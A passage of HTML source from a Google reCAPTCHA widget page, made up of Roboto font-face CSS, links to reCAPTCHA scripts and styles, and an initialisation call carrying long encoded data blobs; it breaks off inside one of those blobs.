  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z-IjOrMpSJF2zHWHAWqF0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z-IjOrMpSJF2zHWHAWqF0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z-IjOrMpSJF2zHWHAWqF0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Co8OOEyrDrG18V1oFw4PDt8K1bz1EwoTCoMKEfFwDbsKhCgpKw7Q1wrRHIMOEw75jwo3CqAbClMO1I8OVAmMuG00UecO1w74iZcO7wrYkwoE1a3QlwoPDomdAworDp0nDl8KAE8K3wo93bcKmDMOvVsOOwpLDh3tewpnCv8O/w7olw4DDmcO2w47CtVDCg8ODw7Q0Dw7DlMOYchh4AcK/w5Ulw7cXFxROwrMtwqJGUjDDmwM8PMKNG8OMQ8KZwo89w4QSwpvDvFxoQEzDoUcfw6ZzEyhvGsKfw6bDlCkJam7Cp1/CsMOtF8O2w7DDlcOqUjAJPT9aVgXDlGXCvnHDmwk6w6tEw4ZWwotDXjUjP8K/dhpkw6RjKDDChcKLMXbCosOuYsKrZMOqwpLCp8Kyw4A6w5dDwpUOa8OiQcK7w73DoMOywrwnCcKGw6JQwrXCpsO+IcOmwoNMwqseeWNyCggzwp3CpcKLU8K5w5YDw4TDnMKOPsONw4rCnQDCozfDtyw6wpEmLsODwrPDs8K+w4XDqBLDvww/E8KXfQVKw7XDh8KvbMOzw5Zpw7JSwo/[base64]/CmsKfw6fCl2/CkDLDkXszT8OnFH0wFVPDki95S24Mwo/[base64]/[base64]/DlmtCwpNbbcOOLcO8ZVZvZ8OKwrXChltDdcK6ecOTQcOiw4Q+w4lMw5HChFQswqFJwrXCrT/CqMOEIm/CqBkcw7zDgcOdw6p8w4JNw59SQcKPwr19w4TDsX3Dmw8xSh53wprCjsO0esOqScOpZMO5w5TChyvCpFrCkcKqeGYudF3CvEBEAMKbM09lL8K/O8KUdFUFFiAFUsOrw6Qqwp56w43DjcKeFcOrwrsYw6/DjUVLw4tBccKNwr44XV0Yw603ZMOVw5J2OsKmwpXDiMO2wqUQw7s4wq5SZEsEHcOWwrNjNcK6wr3DssKsw7wbJMO8HDMow5Q1GMK3w67CsgsswpTDpmUNwpkDw6jDt8Ohw6DCrcKtw7jCmFFvwoDCpWYrNgDChcKqw5w2SEJuFFjCihzCn01/wpRZwqPDu2AFwrjDtjLDnl3CssK6biDDm3/DjzMYehnChsKrREEOw53CpHTDuRvDpEtWwobCi8O/wqfDjW8lw6MuEMORF8OvwoTCtcORX8KgT8OWwozDr8KfBsOlOMKVGsOswobCpsOPw4MOwqjDgCAzw4Jnwr8CwrkIwpDDgUnDox/DgsOCwo3Cn30lw7TDp8OlME9gwo7DsXvCiC/DrlzDs2wTwooIw7A3w7QvEyxZG2VbJ8OVH8ORwqVWw5nCoXRPMDcPw7zCtsOyGsOmQAsiwonDqMKRw7PDs8O3w4EEw7LDicKpBcK/w6fCpcOGeVIBw67CpDXCuCLCrVPCoCLCt3TCpkMgRG80wr1EwrjDq2M5wrzChcO1w4fDicOYwrE1wogIIsK6wrR9IXY/w5hXHsOVwotJw7k8KFMmw4YjeyPCh8OJEg5vwonDvwfDl8KawqLChsK/wpzDlMKIJ8KrY8KRwo8jIDFVDgnCtcKvYsO+bcKNFcKOwp/Dlj7ChA3Ds3x3RGtYG8KdcS3CgCzDiH7DiMOzE8OxFsKvwrwqXXjDrsOaw63Dg8K4KcKewpR+w4rDlW7CrSJ3EkpSwp3DgMO/w7XCvcKrwqIcw5lGLsK7M3HChcKew4EfwqnCl0XCp1YQw5zDtERpQMKcw6PCqWxtwpc9L8KFw6l7GnxNKRFodsKaSFsIasOcwrIpalpNw49wwqzDlsKZQMOfw6bDkjTDqcKwKcKlwoI1YMKhw5Ftwq8jQ8KDeMOTR0nCtkjDv3/Cq8K5TcO+woUFWMKaw6c6TcOJFMO/aAzDq8OoNxXCkCnDgsK/TQTCiQlSwoc8wrrCmsOiMyrDrcKiw65aw4DCs1jDkhjCrcKICwwnU8KXYMKSwp7DvcKpfsOkczpLKSYOwo7CtHDCp8OlwoTDqMKidcKEVDrCnTYkwrTCo8OewrfDmMOzMBzCp3MYwrvCgsKfw6VWfhrCniJ3w5V5wrnDgiVoOsO/egLCqMKPwqhlKBd0WMOOwosTw67DlMOdwr0cw4LDnwAfwrcnMsOaB8OBwoV2wrXCgMK4wrrCulBuHw7Dnmh7G8O2w5XDjjgBIcOfP8KKwo/[base64]/w57Du8OJX8OUAcK/[base64]/CqRdOScKvbCFofMKQcMOlwrELw4w2wprCksK4w57DgHUyw5rCqlJhUsK8wqo+BcKxPlo2S8OJw5jDkMOtw5PCoWXCjcK+wprDnG/DpVfDpSPDusKcGWPDqBzCkSPDsDwlwp0qwpN0wpTDlzg/[base64]/Dl8OZeyV4DR7DhU0uL8OZXkPDmnw3wq7CtMO5FcKDwqfDt3DCucK2wokSwqJ+FsK9w7vDi8Onw59cw4zCosKiwqPDgQHChzvCtU/CmsK5w47DjQHCgcKsw5jDj8KVP3Q0w4FQw4VpacOwaCDDi8KNPgnDgsOpD0zDghnDgMKfWsOnanBQwonCuGoCw7YOwpM1wqfClCrDvsKeFcKJw4c/[base64]/DuMKfwoN1w4LDmMK3B0vCjUHCijQbJcKwwro1wpHDoQ41DGRoLFgJwqs9Dhl8IMOlOXkQNFvCicKUcMKUw4PDi8Oiw4jCjTAAbcKbw4DDhBJfO8OPw51BSUXCjhsmRUQpw7/[base64]/Dk8Ozw6XDuhQqNRcnFwfDjcOaUMKGOQcLwpdTGsOHw7tGMsOIIcOUwqNEGVl7wqfDn8OHdyLDtcKdwo9Ww5fCoMKXw5vDvkTDi8OKwqxDbcK7SkfCq8Ojw4TDkkFkA8OTw79IwpjDtDsyw5LDv8KJw6vDgMKtwp4ow67CssO/wqpOLhhyDGciRVDCtjdjAnYIUXYJwpgdwpFDeMOjw7cTfhDDscOFN8KSwoI3w6dWw4PCjcK5YytnCVLCjxcQw5/Dll8aw53DkcO5dsKcEifDt8OSXX/[base64]/PMOSP8KjwpEOAF1zw6XDhcKPA8Klw4zCnsOZY1VPYcKMwqbDpsKUw6rCqsO8H1vDlsOhw7DCqn3DuCjDmRMUXz7DocKQwo8eG8Kgw7dFP8OnVcONwqkTV3TCoSbCuV7CjUbDt8OBCSvDtAUJw5/[base64]/wrANw5XCjMKrwrXCuMKZbsKHbELDtVPDkUMqOMKqUcKfQwkywrLDozB2WsKOw6tLwpkEwqBFwrhGw4HDq8OBP8KhcsO9cklDwqtjw6Vtw4PDlngHAHHDuH09PkBjwq9kFBt/w5UiYwLCrcKLCy5nDHI1wqHDhzJyIcK7w403wofClMOuFlVvwovDl2RWw7sTRU3CpHMxBMOnw7Q0w5fCssOcD8ODIiLDo3skwrTCt8KOXHxcw4/Cqm8Nw6zCsGDDp8K2wqIWP8KTwopAR8OKDk/Doz9gwqFLwr87woXCkSjDvMOqOVnDpzTDggzDugLCmFp4wrxmek7DuT/CvXYzdcKKw4vDmcKfCz7DpU5Nw4vDlsO+wqUGPW7DrcKbRcKIAcOdwqN9LSHCtMKoaC/DpMKtJUpPSsOrw5DChQ/DiMKww5LClC/CrxsOworDg8KVVMK6wqbCqsK4w4TCnkTDjBcgP8OfNULCjmbDjlwEBcOFNTEGwqhRFSllf8Obwo/CsMKff8Ktw7XCp1scwog5wqPCkg/[base64]/CnD/[base64]/CiVfDucOdw4DCkSXCtMOlwo8Gw7d9woJiwo1GYMKCW1vCucKubWFw